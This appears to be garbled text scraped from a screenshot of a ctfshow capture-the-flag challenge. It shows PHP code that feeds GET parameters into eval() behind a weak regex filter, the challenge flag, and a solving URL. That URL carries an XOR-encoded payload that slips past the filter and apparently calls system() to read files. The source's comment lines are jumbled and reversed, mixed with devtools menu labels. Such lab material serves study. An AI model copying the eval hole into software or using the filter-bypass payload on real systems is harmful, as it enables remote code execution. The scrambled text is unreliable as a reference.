 # @Last Modified by:   h1xa
# @Last Modified time: 2020-10-17 19:28:09
*/
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = (String)$_GET['v1'];
    $v2 = (String)$_GET['v2'];
    $v3 = (String)$_GET['v3'];
    if(is_numeric($v1) && is_numeric($v2)){
        if(preg_match('/^\W+$/', $v3)){
            $code =  eval("return $v1$v3$v2;");
            echo "$v1$v3$v2 = ".$code;
        }
    }
}
$flag="ctfshow{39bedc18-1a19-4c33-9ba9-3cdd083d3ae2}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last
Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /* Warning: A non-numeric value encountered in
/var/www/html/index.php(21) : eval()'d code on line 2
0-(" "^"{{{|``")(" "^"|`` ````.{`{")-0 = 0
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://9bd6b5b6-ee50-44f1-bd3c-b23ed36a1d3c.challenge.ctf.show/?v1=0&v2=0&v3=-("%08%02%08%08%05%0d"^"%7b%7b%7b%7c%60%60")
("%08%01%03%00%06%0c%01%07%00%0b%08%0b"^"%7c%60%60%20%60%60%60%60%2e%7b%60%7b")-